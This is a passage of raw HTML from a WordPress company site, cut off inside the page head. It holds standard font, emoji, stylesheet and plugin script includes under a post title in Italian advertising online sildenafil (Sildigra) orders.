

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/07/03/ordine-online-sildenafil-citrate-i-migliori-prezzi-del-sildigra/
body_size: 23502
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Ordine Online Sildenafil Citrate | i migliori prezzi del Sildigra &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769412340' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769412340' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769412340' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/14867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/07/03/ordine-online-sildenafil-citrate-i-migliori-prezzi-del-sildigra/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=14867' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F07%2F03%2Fordine-online-sildenafil-citrate-i-migliori-prezzi-del-sildigra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F07%2F03%2Fordine-online-sildenafil-citrate-i-migliori-prezzi-del-sildigra%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 